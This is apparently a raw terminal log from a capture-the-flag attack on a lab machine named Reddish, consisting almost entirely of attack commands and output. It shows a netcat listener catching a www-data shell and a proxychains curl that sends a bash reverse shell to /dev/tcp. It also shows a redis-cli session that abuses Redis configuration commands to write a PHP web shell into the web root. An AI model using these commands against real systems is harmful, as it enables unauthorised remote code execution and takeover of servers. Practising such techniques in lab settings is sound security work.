 listening on [any] 9002 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 53886
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ netstat -tlnp 2>/dev/null | grep 9002 || ss -tlnp | grep 9002
<41a68b$ netstat -tlnp 2>/dev/null | grep 9002 || ss -tlnp | grep 9002
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$
~/Reddish proxychains -q curl -s "http://172.19.0.3/f187a0ec71ce99642e4f0afbd441a68b/shell.php" --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/172.19.0.4/9002 0>&1'"
KALI
~/Reddish proxychains -q redis-cli -h 172.19.0.2 <<'EOF' 16:55:08
heredoc> flushall
heredoc> config set dir /var/www/html/f187a0ec71ce99642e4f0afbd441a68b/
heredoc> config set dbfilename shell.php
heredoc> set pwn "<?php system($_REQUEST['cmd']); ?>"
heredoc> save
heredoc> EOF
OK
OK
OK
OK
OK
~/Reddish 16:55:35